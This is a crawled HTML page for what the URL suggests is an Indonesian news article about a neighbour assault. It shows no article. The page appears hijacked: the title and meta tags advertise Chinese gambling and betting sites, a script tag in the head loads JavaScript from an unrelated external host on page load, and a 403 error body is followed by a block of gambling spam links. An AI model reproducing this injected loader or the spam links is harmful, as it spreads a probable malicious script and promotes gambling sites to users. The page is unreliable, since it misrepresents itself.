

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinkran.com/pasutri-kritis-dianiaya-tetangga-gara-gara-klakson-mobil/
body_size: 1415
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>爱游戏体彩|有限公司</title>
<meta content="爱游戏体彩|有限公司," name="keywords"/>
<meta content="爱游戏体彩|有限公司【请收藏永久域名：tiyu9898.com，tiyu8989.com】，是体育为主,包含彩票,真人,棋牌,电竞,电子综合网站，包含50多种体育运动的投注,拥有超过13年经营经验的公司,以公正、安全、诚信为经营信念，奉行用户为先，信誉为本的价值观，透过完整的监督机制、严谨的作业程序与规格、国际认证的安全技术，为客户打造完美的游戏体验，在移动投注、信息安全及其它技术方面均处于行业领先地位。爱游戏体彩|有限公司还在不断的引进新兴游戏项目，招聘资深游戏团队，一切努力只为让玩家感受高端游戏体验。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/pasutri-kritis-dianiaya-tetangga-gara-gara-klakson-mobil/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/05 16:17:43</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.meeowcat.com">开云体育 - 开云全站 | 开云体育官方网站</a> | <a href="http://www.filmusikunst.com">PG电子(中国官方网站)PG官方</a> | <a href="http://www.ourpacificparadise.com">leyu乐鱼平台_乐鱼体育官方网站</a> | <a href="http://www.hytorc-illinois.com">分分飞艇官网</a> | <a href="http://www.alsafwaumroh.com">开云·体育-开云(中国)</a> | <a href="http://www.geminidancer.com">爱游戏体育- 爱游戏（中国）官方网站</a> | <a href="http://www.indianagardenclub.com">开云·体育 (kaiyun)官方网站_kaiyun sport</a> | <a href="http://www.ryanruthart.com">分分官网平台(中国)官方网站IOS/安卓通用版/APP下载</a> | <a href="http://www.eghplanet.com">米兰体育「中国」米兰官方网站-MILAN</a> | 
</div>
</body>
</html>
